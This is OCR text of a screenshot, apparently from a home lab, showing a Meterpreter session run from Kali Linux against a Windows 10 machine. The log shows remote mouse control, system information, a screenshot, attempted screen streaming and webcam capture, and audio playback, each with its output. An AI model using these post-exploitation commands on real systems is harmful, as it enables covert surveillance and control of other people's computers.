 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /home/vicky Music - File Manager 08:16 PM 16%
root@kali:/home/vicky
File Actions Edit View Help
root@kali: /home/vicky root@kali: /ho.../vicky/Desktop vicky@kali: ~
meterpreter > mouse rightclick
[*] Done
meterpreter > mouse rightclick
[*] Done
meterpreter > mkdir kali
Creating directory: kali
meterpreter > rmdir kali
Removing directory: kali
meterpreter > localtime
Local Date/Time: 2021-08-22 20:12:12.303 India Standard Time (UTC+500)
meterpreter > sysinfo
Computer : DESKTOP-7B7VPUB
OS : Windows 10 (10.0 Build 19041).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > screenshot
Screenshot saved to: /home/vicky/KWbgpLFj.jpeg
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/vicky/IRPGcTkW.html
[*] Streaming...
Running Firefox as root in a regular user's session is not supported. ($XAUTHORITY is /home/vicky/.Xauthority which is owned by vicky.)
^C[-] Error running command screenshare: Interrupt
meterpreter > websnap
[-] Unknown command: websnap.
meterpreter > webcam_snap
[-] 1112: Operation failed: A device attached to the system is not functioning.
meterpreter > play /home/vicky/Music/Bgm.wav
[*] Playing /home/vicky/Music/Bgm.wav...
[*] Done
meterpreter >
Right Ctrl
Type here to search Ps Xd 2.6 ENG 08:16 PM
22-08-2021 2